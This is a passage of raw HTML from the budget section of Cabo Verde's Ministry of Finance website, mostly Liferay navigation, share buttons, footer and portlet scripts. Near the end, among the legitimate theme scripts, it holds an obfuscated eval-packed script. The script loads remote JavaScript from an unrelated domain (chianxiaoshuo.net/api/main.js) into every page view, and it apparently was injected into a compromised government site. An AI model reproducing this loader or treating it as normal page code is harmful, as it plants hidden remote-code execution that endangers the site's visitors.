id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768760103885"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dUhA1zwtO";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d76109",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d76109\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d76109\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent","label":"Recente","type":"item"},
{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o","type":"item"},
{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",
